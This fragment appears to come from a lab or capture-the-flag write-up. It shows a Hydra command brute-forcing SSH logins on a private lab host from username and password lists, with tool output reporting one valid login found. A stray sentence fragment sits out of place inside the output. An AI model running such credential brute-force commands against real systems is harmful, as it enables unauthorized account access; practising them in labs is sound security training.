 $hydra -L user.txt -P notes.txt 192.168.56.110 ssh  -t 4
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or
purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-09-14 04:32:52
[DATA] max 4 tasks per 1 server, overall 4 tasks, 731 login tries (l:17/p:43), ~183 tries
[DATA] attacking ssh://192.168.56.110:22/
[STATUS] 36.00 tries/min, 36 tries in 00:01h, 695 to do in 00:20h, 4 active
[STATUS] 32.67 tries/min, 98 tries in 00:03h, 633 to do in 00:20h, 4 active
[STATUS] 30.86 tries/min, 216 tries in 00:07h, 515 to do in 00:17h, 4 active
[STATUS] 30.42 tries/min, 365 tries in 00:12h, 366 to do in 00:13h, 4 active
[22][ssh] host: 192.168.56.110   login: l   password:
[STATUS] 30.24 tries/min, 514 tries in 00:17h, 217 to do in 00:08h, 4 active
[STATUS] 29.77 tries/min, 655 tries in 00:22h, 76 to do in 00:03h, 4 active
[STATUS] 29.83 tries/min, 686 tries in 00:23h, 45 to do in 00:02h, 4 active
[STATUS] 29.79 tries/min, 715 tries in 00:24h, 16 to do in 00:01h, 4 active
[STATUS] 29.24 tries/min, 731 tries in 00:25h, 1 to do in 00:01h, 1 active
1 of 1 target successfully completed, 1 valid password found
list lets brute-force it with hydra.
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-09-14 04:57:59